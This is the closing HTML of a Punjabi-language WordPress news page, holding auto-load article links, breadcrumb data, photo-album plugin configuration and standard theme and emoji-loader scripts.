<script data-cfasync="false">SphereCore_AutoPosts = [{"id":6754,"title":"\u0a05\u0a2e\u0a30\u0a17\u0a5c\u0a4d\u0a39 \u0a24\u0a4b\u0a02 '\u0a06\u0a2a' \u0a35\u0a3f\u0a27\u0a3e\u0a07\u0a15 \u0a1c\u0a38\u0a35\u0a70\u0a24 \u0a38\u0a3f\u0a70\u0a18 \u0a17\u0a71\u0a1c\u0a23\u0a2e\u0a3e\u0a1c\u0a30\u0a3e \u0a26\u0a47 \u0a1f\u0a3f\u0a15\u0a3e\u0a23\u0a3f\u0a06\u0a02 '\u0a24\u0a47 \u0a08.\u0a21\u0a40. \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a1b\u0a3e\u0a2a\u0a47\u0a2e\u0a3e\u0a30\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%a8%e0%a8%b9%e0%a8%97-%e0%a8%a8-%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a8%a4%e0%a8%b8%e0%a8%b0-%e0%a8%9a-%e0%a8%a8%e0%a8%9c%e0%a8%b5%e0%a8%a8-%e0%a8%b5%e0%a8%a2%e0%a8%86-%e0%a8%ae%e0%a8%95%e0%a8%a4-2\/"},{"id":6750,"title":"\u0a28\u0a3f\u0a39\u0a70\u0a17\u0a3e\u0a02 \u0a28\u0a47 \u0a05\u0a70\u0a2e\u0a4d\u0a30\u0a3f\u0a24\u0a38\u0a30 '\u0a1a \u0a28\u0a4c\u0a1c\u0a35\u0a3e\u0a28 \u0a35\u0a71\u0a22\u0a3f\u0a06, \u0a2e\u0a41\u0a15\u0a24\u0a38\u0a30 '\u0a1a \u0a2e\u0a41\u0a70\u0a21\u0a47 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a2a\u0a30\u0a3f\u0a35\u0a3e\u0a30\u0a15 \u0a1c\u0a40\u0a06\u0a02 '\u0a24\u0a47 \u0a39\u0a2e\u0a32\u0a47 \u0a2e\u0a17\u0a30\u0a4b\u0a02 \u0a16\u0a41\u0a26\u0a15\u0a41\u0a36\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%a8%e0%a8%b9%e0%a8%97-%e0%a8%a8-%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a8%a4%e0%a8%b8%e0%a8%b0-%e0%a8%9a-%e0%a8%a8%e0%a8%9c%e0%a8%b5%e0%a8%a8-%e0%a8%b5%e0%a8%a2%e0%a8%86-%e0%a8%ae%e0%a8%95%e0%a8%a4\/"},{"id":6747,"title":"\u0a2e\u0a48\u0a1a \u0a2e\u0a17\u0a30\u0a4b\u0a02 \u0a38\u0a1f\u0a47\u0a21\u0a40\u0a05\u0a2e '\u0a1a \u0a39\u0a40 \u0a2d\u0a3f\u0a5c\u0a47 \u0a2a\u0a3e\u0a15\u0a3f\u0a38\u0a24\u0a3e\u0a28 \u0a24\u0a47 \u0a05\u0a2b\u0a17\u0a3e\u0a28\u0a3f\u0a38\u0a24\u0a3e\u0a28 \u0a26\u0a47 \u0a2a\u0a4d\u0a30\u0a36\u0a70\u0a38\u0a15","url":"https:\/\/www.desipulse360.com\/%e0%a8%ae%e0%a8%9a-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%b8%e0%a8%9f%e0%a8%a1%e0%a8%85%e0%a8%ae-%e0%a8%9a-%e0%a8%b9-%e0%a8%ad%e0%a9%9c-%e0%a8%aa%e0%a8%95%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a4-%e0%a8%85\/"},{"id":6744,"title":"\u0a0f\u0a36\u0a40\u0a06 \u0a15\u0a71\u0a2a '\u0a1a \u0a2a\u0a3e\u0a15\u0a3f\u0a38\u0a24\u0a3e\u0a28 \u0a07\u0a15 \u0a35\u0a3f\u0a15\u0a1f \u0a28\u0a3e\u0a32 \u0a1c\u0a47\u0a24\u0a42, \u0a07\u0a70\u0a21\u0a40\u0a06 \u0a26\u0a40 \u0a09\u0a2e\u0a40\u0a26\u0a3e\u0a02 '\u0a24\u0a47 \u0a2a\u0a3e\u0a23\u0a40 \u0a2b\u0a3f\u0a30\u0a3f\u0a06","url":"https:\/\/www.desipulse360.com\/%e0%a8%8f%e0%a8%b6%e0%a8%86-%e0%a8%95%e0%a8%aa-%e0%a8%9a-%e0%a8%aa%e0%a8%95%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%87%e0%a8%95-%e0%a8%b5%e0%a8%95%e0%a8%9f-%e0%a8%a8%e0%a8%b2-%e0%a8%9c%e0%a8%a4-%e0%a8%87\/"},{"id":6741,"title":"19 \u0a38\u0a3e\u0a32\u0a3e \u0a38\u0a3f\u0a30\u0a2b\u0a3f\u0a30\u0a47 \u0a2e\u0a41\u0a70\u0a21\u0a47 \u0a28\u0a47 \u0a05\u0a2e\u0a30\u0a40\u0a15\u0a3e \u0a26\u0a47 \u0a2e\u0a48\u0a2e\u0a2b\u0a3f\u0a38 '\u0a1a \u0a15\u0a40\u0a24\u0a40 \u0a05\u0a70\u0a28\u0a4d\u0a39\u0a47\u0a35\u0a3e\u0a39 \u0a2b\u0a3e\u0a07\u0a30\u0a3f\u0a70\u0a17, \u0a17\u0a4d\u0a30\u0a3f\u0a5e\u0a24\u0a3e\u0a30","url":"https:\/\/www.desipulse360.com\/19-%e0%a8%b8%e0%a8%b2-%e0%a8%b8%e0%a8%b0%e0%a8%ab%e0%a8%b0-%e0%a8%ae%e0%a8%a1-%e0%a8%a8-%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a8%95-%e0%a8%a6-%e0%a8%ae%e0%a8%ae%e0%a8%ab%e0%a8%b8-%e0%a8%9a-%e0%a8%95%e0%a8%a4\/"},{"id":6738,"title":"\u0a35\u0a40\u0a05\u0a24\u0a28\u0a3e\u0a2e \u0a26\u0a40 \u0a15\u0a3e\u0a30\u0a13\u0a15\u0a47 \u0a2c\u0a3e\u0a30 '\u0a1a \u0a05\u0a71\u0a17 \u0a32\u0a71\u0a17\u0a23 \u0a28\u0a3e\u0a32 32 \u0a2e\u0a4c\u0a24\u0a3e\u0a02","url":"https:\/\/www.desipulse360.com\/%e0%a8%b5%e0%a8%85%e0%a8%a4%e0%a8%a8%e0%a8%ae-%e0%a8%a6-%e0%a8%95%e0%a8%b0%e0%a8%93%e0%a8%95-%e0%a8%ac%e0%a8%b0-%e0%a8%9a-%e0%a8%85%e0%a8%97-%e0%a8%b2%e0%a8%97%e0%a8%a3-%e0%a8%a8%e0%a8%b2-32-%e0%a8%ae\/"}];</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/category\/canada\/","name":"Canada"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%95%e0%a8%a8%e0%a8%a1-%e0%a8%9a-%e0%a8%b2%e0%a9%9c%e0%a8%95-%e0%a8%aa%e0%a8%87%e0%a8%b2%e0%a8%9f-%e0%a8%a6-%e0%a8%b8%e0%a8%96%e0%a8%b2%e0%a8%88-%e0%a8%b2-%e0%a8%b0%e0%a8%b9-%e0%a8%ad%e0%a8%b0\/","name":"\u0a15\u0a48\u0a28\u0a47\u0a21\u0a3e &#8216;\u0a1a \u0a32\u0a5c\u0a3e\u0a15\u0a42 \u0a2a\u0a3e\u0a07\u0a32\u0a1f \u0a26\u0a40 \u0a38\u0a3f\u0a16\u0a32\u0a3e\u0a08 \u0a32\u0a48 \u0a30\u0a39\u0a40 \u0a2d\u0a3e\u0a30\u0a24\u0a40 \u0a2e\u0a42\u0a32 \u0a26\u0a40 \u0a05\u0a25\u0a40\u0a30\u0a3e \u0a26\u0a3e \u0a2a\u0a41\u0a32\u0a3e\u0a5c \u0a35\u0a71\u0a32 \u0a15\u0a26\u0a2e"}}]}</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa.js?ver=dummy" id="wppa-js"></script>
<script type="text/javascript" id="wppa-js-after">
/* <![CDATA[ */
const { __ } = wp.i18n;

wppaSiteUrl = "https://www.desipulse360.com",
wppaThumbPageSize = 0,
wppaResizeEndDelay = 200,
wppaScrollEndDelay = 200,
_wppaTextDelay = 800,
wppaEasingSlide = "swing",
wppaEasingLightbox = "swing",
wppaEasingPopup = "swing",
wppaUploadButtonText = "Browse...",
wppaOvlBigBrowse = false,
wppaOvlSmallBrowse = true,
wppaImageMagickDefaultAspect = "NaN",
wppaImageDirectory = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/",
wppaWppaUrl = "https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2",
wppaIncludeUrl = "https://www.desipulse360.com/wp-includes",
wppaAjaxMethod = "rest",
wppaAjaxUrl = "https://www.desipulse360.com/wp-json/wp-photo-album-plus/endPoint",
wppaAdminAjaxUrl = "https://www.desipulse360.com/wp-admin/admin-ajax.php",
wppaUploadUrl = "https://www.desipulse360.com/wp-content/uploads/wppa",
wppaIsIe = false,
wppaIsSafari = false,
wppaSlideshowNavigationType = "icons",
wppaSlideshowDefaultTimeout = 2.5,
wppaAudioHeight = 32,
wppaFilmThumbTitle = "Double click to start/stop slideshow running",
wppaClickToView = "Click to view",
wppaLang = "en",
wppaVoteForMe = "Vote for me!",
wppaVotedForMe = "Voted for me",
wppaGlobalFsIconSize = "32",
wppaFsFillcolor = "#999999",
wppaFsBgcolor = "transparent",
wppaFsPolicy = "lightbox",
wppaNiceScroll = false,
wppaNiceScrollOpts = {cursorwidth:'8px',
cursoropacitymin:0.4,
cursorcolor:'#777777',
cursorborder:'none',
cursorborderradius:'6px',
autohidemode:'leave',
nativeparentscrolling:false,
preservenativescrolling:false,
bouncescroll:false,
smoothscroll:true,
cursorborder:'2px solid transparent',
horizrailenabled:false,},
wppaVersion = "8.8.03.003",
wppaBackgroundColorImage = "#eeeeee",
wppaPopupLinkType = "photo",
wppaAnimationType = "fadeover",
wppaAnimationSpeed = 800,
wppaThumbnailAreaDelta = 14,
wppaTextFrameDelta = 181,
wppaBoxDelta = 14,
wppaFilmShowGlue = true,
wppaMiniTreshold = 500,
wppaRatingOnce = false,
wppaHideWhenEmpty = false,
wppaBGcolorNumbar = "#cccccc",
wppaBcolorNumbar = "#cccccc",
wppaBGcolorNumbarActive = "#333333",
wppaBcolorNumbarActive = "#333333",
wppaFontFamilyNumbar = "",
wppaFontSizeNumbar = "px",
wppaFontColorNumbar = "#777777",
wppaFontWeightNumbar = "normal",
wppaFontFamilyNumbarActive = "",
wppaFontSizeNumbarActive = "px",
wppaFontColorNumbarActive = "#777777",
wppaFontWeightNumbarActive = "bold",
wppaNumbarMax = "10",
wppaNextOnCallback = false,
wppaStarOpacity = 0.2,
wppaEmailRequired = "required",
wppaSlideBorderWidth = 0,
wppaAllowAjax = true,
wppaThumbTargetBlank = false,
wppaRatingMax = 5,
wppaRatingDisplayType = "graphic",
wppaRatingPrec = 2,
wppaStretch = false,
wppaMinThumbSpace = 4,
wppaThumbSpaceAuto = true,
wppaMagnifierCursor = "magnifier-small.png",
wppaAutoOpenComments = true,
wppaUpdateAddressLine = true,
wppaSlideSwipe = false,
wppaMaxCoverWidth = 1024,
wppaSlideToFullpopup = false,
wppaComAltSize = 75,
wppaBumpViewCount = true,
wppaBumpClickCount = false,
wppaShareHideWhenRunning = true,
wppaFotomoto = false,
wppaFotomotoHideWhenRunning = false,
wppaCommentRequiredAfterVote = false,
wppaFotomotoMinWidth = 400,
wppaOvlHires = true,
wppaSlideVideoStart = false,
wppaSlideAudioStart = false,
wppaOvlRadius = 12,
wppaOvlBorderWidth = 8,
wppaThemeStyles = "",
wppaStickyHeaderHeight = 0,
wppaRenderModal = false,
wppaModalQuitImg = "url(https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/img/smallcross-black.gif )",
wppaBoxRadius = "6",
wppaModalBgColor = "#ffffff",
wppaUploadEdit = "-none-",
wppaSvgFillcolor = "#666666",
wppaSvgBgcolor = "transparent",
wppaOvlSvgFillcolor = "#999999",
wppaOvlSvgBgcolor = "transparent",
wppaSvgCornerStyle = "medium",
wppaHideRightClick = false,
wppaGeoZoom = 10,
wppaLazyLoad = true,
wppaAreaMaxFrac = 0,
wppaAreaMaxFracSlide = 0,
wppaAreaMaxFracAudio = 0,
wppaIconSizeNormal = "default",
wppaIconSizeSlide = "default",
wppaResponseSpeed = 0,
wppaExtendedResizeCount = 0,
wppaExtendedResizeDelay = 1000,
wppaCoverSpacing = 8,
wppaFilmonlyContinuous = false,
wppaNoAnimateOnMobile = false,
wppaAjaxScroll = true,
wppaThumbSize = 100,
wppaTfMargin = 4,
wppaRequestInfoDialogText = "Please specify your question",
wppaThumbAspect = 0.75,
wppaOvlTxtHeight = "auto",
wppaOvlOpacity = 0.8,
wppaOvlOnclickType = "none",
wppaOvlTheme = "black",
wppaOvlAnimSpeed = 300,
wppaOvlSlideSpeed = 5000,
wppaVer4WindowWidth = 800,
wppaVer4WindowHeight = 600,
wppaOvlShowCounter = true,
wppaOvlFontFamily = "",
wppaOvlFontSize = "10",
wppaOvlFontColor = "",
wppaOvlFontWeight = "bold",
wppaOvlLineHeight = "10",
wppaOvlVideoStart = true,
wppaOvlAudioStart = true,
wppaOvlShowStartStop = true,
wppaIsMobile = false,
wppaIsIpad = false,
wppaOvlIconSize = "32px",
wppaOvlBrowseOnClick = false,
wppaOvlGlobal = false,
wppaPhotoDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/",
wppaThumbDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/thumbs/",
wppaTempDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/temp/",
wppaFontDirectory = "https://www.desipulse360.com/wp-content/uploads/wppa/fonts/",
wppaOutputType = "-none-";var
wppaShortcodeTemplate = "";
wppaShortcodeTemplateId = "";
 jQuery("body").append(' <div id="wppa-overlay-bg" style="text-align:center;display:none;position:fixed;top:0;left:0;width:100%;height:10000px;background-color:black" onclick="wppaOvlOnclick(event)" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-ic" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-pc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-fpc" onwheel="return false;" onscroll="return false;"></div><div id="wppa-overlay-zpc" onwheel="return false;" onscroll="return false;"></div><img id="wppa-pre-prev" style="position:fixed;left:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-next" style="position:fixed;right:0;top:50%;width:100px;visibility:hidden" class="wppa-preload wppa-ovl-preload"><img id="wppa-pre-curr" style="position:fixed;left:0;top:0;visibility:hidden" class="wppa-preload-curr wppa-ovl-preload"><svg id="wppa-ovl-spin" class="wppa-spinner uil-default" width="120px" height="120px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" stroke="" style="width:120px; height:120px; position:fixed; top:50%; margin-top:-60px; left:50%; margin-left:-60px; opacity:1; display:none; fill:#999999; background-color:transparent; border-radius:24px;"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(0 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(22.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.09375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(45 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.1875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(67.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.28125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(90 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(112.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.46875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(135 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.5625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(157.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.65625s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(180 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.75s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(202.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.84375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(225 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="0.9375s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(247.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.03125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(270 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(292.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.21875s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(315 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.3125s" repeatCount="indefinite" ></rect><rect class="wppa-ajaxspin" x="47" y="40" width="6" height="20" rx="3" ry="3" transform="rotate(337.5 50 50) translate(0 -32)"><animate attributeName="opacity" from="1" to="0" dur="1.5s" begin="1.40625s" repeatCount="indefinite" ></rect></svg>');
 jQuery("body").append('<input type="hidden" id="wppa-nonce" name="wppa-nonce" value="7f17fb3494" ><input type="hidden" id="wppa-qr-nonce" name="wppa-qr-nonce" value="283da12024" >');
//# sourceURL=wppa-js-after
/* ]]> */
</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/lazyload.js?ver=8.0.6" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.5.2" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=8.0.6" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=8.0.6" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://www.desipulse360.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/theme.js?ver=8.0.6" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/themes/smart-mag/js/float-share.js?ver=8.0.6" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.desipulse360.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.desipulse360.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-22 12:53:48 -->